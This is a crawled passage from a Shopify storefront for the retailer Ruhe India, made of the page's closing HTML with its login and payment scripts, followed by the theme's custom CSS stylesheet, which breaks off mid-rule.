  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742
body_size: 4359
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
